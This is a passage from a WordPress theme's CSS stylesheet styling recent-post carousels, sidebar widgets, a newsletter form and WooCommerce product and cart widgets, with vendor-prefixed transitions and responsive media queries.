    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-content {
    padding-bottom: 15px;
}

.cms-carousel-recentposts-wrap.hide-feature .cms-blog-item {
    margin-bottom: 20px !important;
}

.cms-carousel-recentposts-wrap.hide-feature .header-hide-feature-wrap {
    min-height: 73px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap {
    background-color: #fff;
    color: #6f6f73;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    height: 73px;
    margin-right: 15px;
    padding: 11px 20px 8px;
    width: 73px;
    text-transform: uppercase;
    font-weight: 300;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header {
    margin-bottom: 14px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header h3.entry-title {
    margin-top: 0;
    padding-top: 24px !important;
    font-size: 20px;
    display: table-cell;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    border: none;
}

.cms-gird-recentposts {
    /*------------------------------
	6.30 Landing Item
------------------------------*/
}

.cms-gird-recentposts .gird-recenpost-item {
    background-color: #eee;
}

.cms-gird-recentposts .entry-date-wrap {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-right: 0;
    margin-top: -27px;
    padding: 0 20px 8px;
    position: absolute;
    top: 50%;
    z-index: 2;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-gird-recentposts .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-gird-recentposts .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-gird-recentposts .entry-feature-image {
    margin-bottom: 0 !important;
    margin-left: 63px;
    vertical-align: middle;
}

.cms-gird-recentposts .entry-feature-image img {
    width: 100%;
}

@media only screen and (max-width: 569px) {
    .cms-gird-recentposts .entry-date-wrap {
        display: none;
    }

    .cms-gird-recentposts .entry-feature-image {
        margin-left: 0;
    }
}

.cms-gird-recentposts .entry-content-wrap {
    padding: 37px 10px 30px;
}

.cms-gird-recentposts .entry-content-wrap .entry-title {
    font-size: 24px;
    line-height: 30px;
    margin: 0;
    padding-bottom: 6px;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta {
    border: none;
    padding-bottom: 0;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta .entry-date {
    display: none;
}

@media only screen and (max-width: 1025px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding: 20px 0 0 0;
    }
}

@media only screen and (max-width: 768px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 25px;
    }
}

@media only screen and (min-width: 599px) and (max-width: 641px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 20px;
    }

    .cms-gird-recentposts .entry-content-wrap .entry-title {
        padding-bottom: 0;
    }
}

@media only screen and (max-width: 450px) {
    .cms-gird-recentposts .col-xs-3, .cms-gird-recentposts .col-xs-9 {
        width: 100%;
    }

    .cms-gird-recentposts .entry-content-wrap {
        padding-bottom: 25px;
    }
}

.cms-lading-wrap .landing-thumb-wrap {
    border: 7px solid #e8e8e8;
    margin-bottom: 25px;
}

.cms-lading-wrap .landing-thumb-wrap a:hover {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-lading-wrap .landing-thumb-wrap img {
    width: 100%;
}

.cms-lading-wrap h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin: 0;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

h3.wg-title, h2.widgettitle {
    font-size: 20px !important;
    line-height: 1;
    padding: 20px 25px;
    background-color: #fed918;
    color: #414146;
    font-weight: 300px;
    display: inline-block;
    position: relative;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}

.left-sidebar-wrap .wg-title:before, .left-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    left: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.right-sidebar-wrap .wg-title:before, .right-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    right: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.amilia-single-portfolio h3.wg-title:before {
    content: '';
    display: block;
    background-color: #dfdfdf;
    height: 4px;
    width: 3000%;
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.widget {
    margin-bottom: 30px;
    /* Calendar
------------------------------*/
}

.widget:after, .widget:before {
    display: table;
    content: '';
}

.widget select {
    max-width: 100%;
    width: 100%;
}

.widget ul, .widget ol {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.widget ul ul, .widget ol ul {
    padding-left: 20px;
}

.widget li {
    margin-bottom: 14px;
}

.widget_calendar {
    /* Tag Cloud
------------------------------*/
}

.widget_calendar caption {
    margin-bottom: 10px;
}

.widget_calendar thead th {
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold;
}

.widget_calendar table, .widget_calendar table td {
    border-collapse: separate;
    border-spacing: 1px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 7px 0px;
}

.widget_calendar table tbody td#today {
    background-color: #4b4e53;
    color: #fff;
}

.widget_calendar table tbody td#today a {
    color: #fff;
}

.widget_calendar tbody .pad {
    background: transparent;
}

.widget_calendar tbody td {
    background: #eee;
}

.widget_calendar tbody a {
    font-weight: bold;
}

.tagcloud-wrap, .widget_tag_cloud, .widget_product_tag_cloud {
    margin: 0px 0 20px;
}

.tagcloud-wrap ul, .widget_tag_cloud ul, .widget_product_tag_cloud ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tagcloud-wrap li, .widget_tag_cloud li, .widget_product_tag_cloud li {
    display: inline-block;
}

.tagcloud-wrap a, .widget_tag_cloud a, .widget_product_tag_cloud a {
    padding: 10px 15px;
    text-transform: uppercase;
    background-color: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 12px !important;
    line-height: 16px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    margin-bottom: 3px;
    margin-right: 4px;
}

.tagcloud-wrap a:before, .widget_tag_cloud a:before, .widget_product_tag_cloud a:before {
    content: '#';
}

.tagcloud-wrap a:hover, .widget_tag_cloud a:hover, .widget_product_tag_cloud a:hover {
    border-color: #fed918;
    background: #fed918;
    color: #414146;
}

.widget_tag_cloud, .widget_product_tag_cloud {
    /* List Authors
------------------------------*/
}

.widget_tag_cloud a, .widget_product_tag_cloud a {
    margin-right: 0px;
}

.widget-area .widget .list_authors {
    /* Search
------------------------------*/
}

.widget-area .widget .list_authors li {
    display: inline-block;
    border: none;
    padding: 0;
}

.widget-area .widget .list_authors li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.widget-area .widget .list_authors li.last {
    margin-right: 0;
}

.searchform {
    position: relative;
}

.searchform input {
    width: 100%;
}

.searchform button {
    background: 0 none;
    position: absolute;
    top: 15px;
    right: 6px;
    border: none;
    outline: none;
}

.search-in-faq {
    /* CMS Categories
------------------------------*/
}

.search-in-faq .searchform input[type=text], .search-in-faq .searchform button {
    font-size: 18px;
    color: #ddd;
}

.widget_categories {
    /* Archive
------------------------------*/
}

.widget_categories li {
    margin: 0;
    position: relative;
    padding-left: 53px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Dis for Submit *//* li {
		margin-bottom: 0;
	}

	a {
		padding: 10px 0;
		display: inline-block;
	} */
}

.widget_categories li a {
    height: 38px;
    line-height: 38px;
    display: inline-block;
    text-transform: uppercase;
    color: #7e8082;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li a:before {
    content: '\f105';
    font-family: FontAwesome;
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 15px;
    height: 38px;
    width: 38px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300 !important;
}

.widget_categories li:hover {
    padding-left: 63px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a {
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a:before {
    background: #fed918;
    height: 48px;
    width: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_archive {
    /* Pages, Meta, Archive, Recent Post
------------------------------*/
}

.widget_archive li {
    margin-bottom: 0;
}

.widget_archive a {
    padding: 10px 0;
    display: inline-block;
}

.widget_pages, .widget_meta, .widget_recent_entries {
    /* Nav
------------------------------*/
}

.widget_pages li, .widget_meta li, .widget_recent_entries li {
    margin-bottom: 0;
}

.widget_pages a, .widget_meta a, .widget_recent_entries a {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
}

.widget_pages .children a, .widget_meta .children a, .widget_recent_entries .children a {
    padding-left: 30px;
}

.widget_nav_menu {
    /* Recent Comments, RSS
------------------------------*/
}

.widget_nav_menu > div {
    float: none !important;
}

.widget_nav_menu li {
    margin: 0;
}

.widget_nav_menu li a {
    padding: 10px 0;
    display: inline-block;
}

.widget_recent_comments li, .widget_rss li {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
}

.widget_rss {
    /* Recent Post in Footer
------------------------------*/
}

.widget_rss li {
    padding: 13px 0;
}

.latest-post-footer-wrap {
    background: #565a60;
    margin-right: -30px;
}

ul.latest-post-footer {
    padding: 12px 15px;
    /* Cart Search Widget
------------------------------*/
}

ul.latest-post-footer .latest-post-footer-item {
    margin: 0;
    padding: 0;
    position: relative;
}

ul.latest-post-footer .latest-post-footer-item a {
    display: block;
    min-height: 46px;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer {
    position: absolute;
    top: 0;
    left: 0;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer i {
    border: medium none;
    color: #9c9fa2;
    font-size: 22px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border-radius: 50%;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-weight: 300;
    display: inline-block;
}

ul.latest-post-footer .latest-post-footer-item .entry-wrap {
    padding-left: 55px;
    padding-top: 8px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item .entry-title, ul.latest-post-footer .latest-post-footer-item .entry-date {
    color: #fff;
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 18px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    padding: 0;
    font-weight: 400;
    letter-spacing: normal;
}

ul.latest-post-footer .latest-post-footer-item .entry-date {
    font-size: 12px;
    color: #8d8f91;
}

ul.latest-post-footer .latest-post-footer-item > a:hover .post-icon-footer i {
    background-color: #fff;
    border-color: #fff;
    color: #4b4e53;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap {
    padding-left: 65px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap .entry-title {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #fed918;
}

.widget_cart_search_wrap {
    /* Flickr
------------------------------*/
}

.widget_cart_search_wrap .widget_searchform_content {
    display: none;
    height: 60px;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    min-width: 120px;
}

.widget_cart_search_wrap .widget_searchform_content input[type="text"] {
    background: #fff;
    border-radius: 0;
    color: #2c3e50;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    height: 60px;
    margin: 0;
    outline: medium none;
    padding: 15px 65px 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
}

.widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
    display: block;
    line-height: 14px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 120px;
    background: #fff;
    border: medium none;
    color: transparent;
    height: 60px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    outline: medium none;
    text-transform: uppercase;
}

.widget_cart_search_wrap .widget_searchform_content.active {
    position: absolute;
    left: 0;
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="text"] {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* BACKGROUND GRADIENT *//* BOX SIZING */
    border: 2px solid #fed918;
    -webkit-transition: width 0.3s ease 0s;
    -khtml-transition: width 0.3s ease 0s;
    -moz-transition: width 0.3s ease 0s;
    -ms-transition: width 0.3s ease 0s;
    -o-transition: width 0.3s ease 0s;
    transition: width 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"] {
    z-index: 90;
    -webkit-transition: all 0.5s ease 0s;
    -khtml-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"]:hover {
    color: #414146;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 14px;
    height: 60px;
    padding-left: 0;
    background: #fed918;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search {
    background: #fed918;
    z-index: 11;
    width: 120px;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 60px;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search span {
    display: inline-block;
    font-size: 18px;
    margin-bottom: 7px;
    margin-left: 35px;
    margin-top: 7px;
    padding: 12px;
    color: #565a60;
}

.widget_cart_search_wrap .sb-icon-search {
    background: #fff;
    font-size: 22px;
    text-transform: none;
    z-index: 90;
    display: inline-block;
    line-height: 14px;
    margin: 0;
    padding: 0;
}

.widget_cart_search_wrap .sb-icon-search:hover {
    background: #fed918;
}

.widget_cart_search_wrap .sb-icon-search i {
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    text-align: center;
    height: 46px;
    width: 46px;
    -webkit-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -khtml-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -moz-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -ms-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -o-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cms_flickr_widget .flickr_badge_image {
    margin: 0;
    float: left;
    /* Twitter
------------------------------*/
}

.tweets-container {
    background: #565a60;
    margin-right: -30px;
}

.tweet {
    min-height: 168px;
    background-color: #565a60;
}

.tweet ul {
    padding: 20px 0 0 20px;
}

.tweet ul li {
    padding-top: 0;
    padding-bottom: 10px;
    margin: 0;
}

.tweet ul i {
    color: #9c9fa2;
    display: block;
    float: left;
    font-size: 32px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tweet ul .tweet_time {
    display: block;
    float: left;
    padding-bottom: 8px;
    padding-top: 6px;
    color: #7e8082;
}

.tweet ul .tweet_time:hover {
    color: #fff;
}

.tweet ul .tweet_time a {
    color: #7e8082;
    font-size: 14px;
}

.tweet ul .tweet_time a:hover {
    color: #e3e3e3;
}

.tweet ul .tweet_text {
    margin: 0;
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    padding: 0 20px 8px 43px;
}

.tweet ul .tweet_text a {
    color: #ffb928;
}

.tweet ul .tweet_text a:hover {
    color: #e3e3e3;
}

.cms-newsletter-wrap .nl-lines::before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-newsletter-wrap .tnp-widget {
    /* Menu One page from Shortcodes and Typho page
---------------------------------------------------*/
}

.cms-newsletter-wrap .tnp-widget:before, .cms-newsletter-wrap .tnp-widget:after {
    content: '';
    display: table;
    overflow: hidden;
}

.cms-newsletter-wrap .tnp-widget .tnp-field {
    margin-bottom: 0;
    float: left;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:hover, .cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.cms-newsletter-wrap .tnp-widget label {
    display: none;
}

.widget.widget_nav_menu h4 {
    text-transform: uppercase;
}

.menu-w_shortcodes-container li, .menu-w_typography-container li {
    display: block;
    position: relative;
    margin-bottom: 0 !important;
}

.menu-w_shortcodes-container li a, .menu-w_typography-container li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #7e8082;
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0;
    text-transform: uppercase;
    border: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a i, .menu-w_typography-container li a i {
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 17px;
    height: 38px;
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    width: 38px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover, .menu-w_typography-container li a:hover, .menu-w_shortcodes-container li a.current, .menu-w_typography-container li a.current {
    height: 48px;
    line-height: 48px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover i, .menu-w_typography-container li a:hover i, .menu-w_shortcodes-container li a.current i, .menu-w_typography-container li a.current i {
    background-color: #fed918;
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 48px;
}

.cms-nav-shortcode-wrap.affix {
    top: 100px;
    position: fixed !important;
    /* Product Filter Price
------------------------------*/
}

.widget_price_filter {
    /* List Product Widget
------------------------------*/
}

.widget_price_filter .form-control {
    font-size: 12px;
}

.woocommerce .woocommerce {
    /* Product Category Wg
------------------------------*/
}

.woocommerce .woocommerce ul.product_list_widget li {
    font-size: 13px;
    margin-bottom: 20px;
    padding: 0;
}

.woocommerce .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0;
}

.woocommerce .woocommerce ul.product_list_widget li a {
    font-weight: normal;
    display: inline-block;
}

.woocommerce .woocommerce ul.product_list_widget li a.cms-featured-wg {
    float: left;
}

.woocommerce .woocommerce ul.product_list_widget li a img {
    float: left;
    margin: 0 15px 0 0;
    width: 70px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc {
    overflow: hidden;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .product-title {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1.4;
    font-size: 13px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc del, .woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    line-height: 19px !important;
    font-size: 13px !important;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    text-decoration: none;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .star-rating {
    line-height: 1 !important;
}

.widget_product_categories {
    /* Product Recent Review
------------------------------*/
}

.widget_product_categories .cat-item {
    margin: 0;
}

.widget_product_categories .cat-item a {
    margin-bottom: 14px;
    display: inline-block;
}

.widget_recent_reviews {
    /* Product Recent Review
------------------------------*/
}

.widget_recent_reviews .star-rating {
    margin-top: 5px;
    margin-bottom: 5px;
}

.widget_shopping_cart {
    /* Filter by Price wg
------------------------------*/
}

.widget_shopping_cart li {
    overflow: hidden;
    margin-bottom: 15px;
}

.widget_shopping_cart li:before, .widget_shopping_cart li:after {
    content: '';
    display: table;
}

.widget_shopping_cart a.remove, .widget_shopping_cart img {
    float: left;
}

.widget_shopping_cart a.remove {
    margin-top: 25px;
}

.widget_shopping_cart img {
    width: 70px;
    margin-right: 10px;
    margin-left: 5px;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget_shopping_cart p.buttons a.button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
